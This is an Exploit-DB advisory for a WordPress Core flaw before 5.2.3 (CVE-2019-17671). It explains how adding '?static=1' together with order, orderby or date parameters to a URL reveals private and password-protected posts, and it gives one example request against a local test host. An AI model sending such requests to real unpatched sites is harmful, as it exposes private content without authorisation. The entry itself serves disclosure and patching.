 WordPress Core < 5.2.3 - Viewing Unauthenticated/Password/Private Posts
EDB-ID:
47690
CVE:
2019-17671
EDB Verified: ×
Author:
SEBASTIAN NEEF
Type:
WEBAPPS
Exploit: / {}
Platform:
MULTIPLE
Date:
2019-10-14
Vulnerable App:
So far we know that adding `?static=1` to a wordpress URL should leak its secret content
Here are a few ways to manipulate the returned entries:
- `order` with `asc` or `desc`
- `orderby`
- `m` with `m=YYYY`, `m=YYYYMM` or `m=YYYYMMDD` date format
In this case, simply reversing the order of the returned elements suffices and `http://wordpress.local/?static=1&order=asc` will show the secret content: